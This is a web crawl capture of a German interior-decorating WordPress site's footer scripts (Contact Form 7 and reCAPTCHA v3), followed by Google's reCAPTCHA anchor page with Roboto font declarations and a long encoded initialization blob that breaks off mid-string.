<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK' );
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&co=aHR0cDovL3d3dy5yYXVtYXVzc3RhdHR1bmctZWxzbWFubi5kZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uva0pvt077wr
body_size: 49263
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UkO7nS45kZm2FCosKLxpJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UkO7nS45kZm2FCosKLxpJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UkO7nS45kZm2FCosKLxpJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22WksUZRpRw6o0ehfDqn4Cw77DhcKCbFgxYsKPLcK+Gi1vwrTCqW1rVBljH8KVwrnDkTo0wqJ1w5B7FG/DmEjCvcK9GsK+wpTDv8OzwofDlcOmHAHCusK6TSrCjcOWwrlcwoTDm8KHwoJwbsOtwp1AwoQAwp3DnE4dw7JmZsO/wpgFGcO7w6DCocOmw5gpwqjDr8OJQMKUw4hWwr3CtRQ5PcOVw4Qmw73CpkjCnXnDpRECwqtfX0zCinrDkzwOwrLDuMOPdgpYw6BaJmTCo8Oxw4rCpDXDuDfDkxnCrsOlwqllw6Acw7HCvmjCqcKoeMKDw5EdZm1Aw64/wqBeYFRLbcKxw65CwqzDnz8nwpDCqVrChVzCnm97woXCgcKQw6nCpgYGwpRsw4lFCsONwp/[base64]/CksK1wqljw4MAwrlAw4zDiWnCiWDDlU7DrcKZw6PDszB1wopDd8KzKMKoBcO6wqTCo8K5ecKGwr9rO1R6OcKzFsOcw6wLwrd7Y8K1wpgFbCVUw4BrVsKZwo0uw5XDpHt/bCXDq8OxwqHCtcOWGz7CosOCwos7wpsPw7pQH8O4c2dXJMOeZcKmBcOEIx/[base64]/wqMQY8O/wq4fdcOTRcOkGMO2LRJmw48VwpRUw4XDh1TDpw/CssO8wpXCscKxCcKZw7HCti3Dl8OYUcOjQlE7NhgENMKjwoPCnAw6w6/CmFnCjQnCnAtPwqnDscKSw6VELHsYw57CilHDsMK3OEw9w4Fab8KTw5MowqJBw7LDikHDt1xCw5UfwqkNw4XDpcOYwrHDh8K6w7o5OcKHw5TChS7DvMOfSVPCiljCq8OtJgXDisKMTELCr8OMwrs2DAk2wpbDqkUda8OBb8OBwonCmzXCv8KpWcOmwrrDtiV/Ky3CnynDiMKLwq1swqbCqMOywrPDtzXCgsK0w6zCgSIfwovCgifDpsKlIVQ2KRbDrcOiTj3Cr8KDwpwWw6XCu2gvw6RUw47CnDPCjMO6wrPCjsKVNcOFKcOGBsO5VsK4w6tZbMOBwprDpVNOecO9G8K/[base64]/CpsOjw4bCs38xaw3CgF97wqoTFMOCwoPClXXDkMOUw6Q8wrQJwr92w5wZw6rDjcO9w7XCk8KYLcK8w6l+w4nCtgAPcMOhX8KEw7zDqsKGwozDnMKRRcKCw7HCuy9pwr5gwrVlex/DkFPDmgRAQTIQw4x6OcO5KsKdw7ZJP8K2P8OTOiUTw7XCtMKKw5TDiwnDgD/Dknx9w7BMw4gSw73Dkg9AwqHDhUxqD8OGwo1mw4/DtsKEw6wMw5E5CcOyBhTDoW1UHcKyLCEUw5zCoMO9UMOJMn9ww4FYZsKLG8KZw69ww4jCpsOeWAYew6hnwpHCog7CksODe8OhPGLDqcKhwp1Lw6QFw5/Dr2XDnGlnw5kYdQHDkjhRO8OFwrrDnU0fw6/CmMOrTVsww4XDqcO6w4nDmMOpT1hwwr8QwqDCiRQ5Cj/DmATCnMOowqrCqBR3PMKDG8OiwozDiX/CvA3DusKqBlVYw5FEBDDDg8KLV8K+wqzDoW/[base64]/[base64]/CoC8sw6jDiMOrJzLDosKQw4AjGcOADxs1f8KUcMOVw6DDqUA8J8OwQsOdw6/CuifCrMO8fMOpIiPCmMKgKMOGw5QfWXtFZ8K+KMKHw7PCuMKowpFAeMKyf8O5w4FRw6zDpcKcGlDDqT85woRBU3U1w47DpiLDq8OhRENQwqcrOHbCnMOcwozCi8OJwqrCscOnwozDly0cwpDCpl/CnMO1wq02QSPDnsOlw5nCh8KvwqNJwqfCrxRsdlzDgFHCgn8iYFjDnyINwq/CqhMQFcOaXGVpY8KSwqTDh8OBw7bDokowQcOiL8KdFcOhw7USAcKeKMK5woXDiWLCh8OJwpZ+wrHCsyM/PmHChcO/wp59BEEOw587w5EtUMKxw7jCk340w5IHNEjDnsKuw7ULw7/[base64]/w5fDr2TDoGLCk8OmFsK9woMVSQxYwqAWDAcwwpDChcK2w6DDiMObwq7Ch8KDw7xiRsOBwpjCrMOzw5EvVRzDmHYUC3w5woUQwpFDwqLDt3XCpmMTF1PDmsObDg3CqRzDqsKqFj7Cs8KDwq/ChcKNIFtSCWB8DMK+w6AnXRXCpnxzw4fCm0x8w5JywoPDosO7fMOJwpTDg8O2GSjDlMK6DMKyw6U5w7XDk8ObSGzDgX9Bw4DDkxsSF8KaS0Axw5f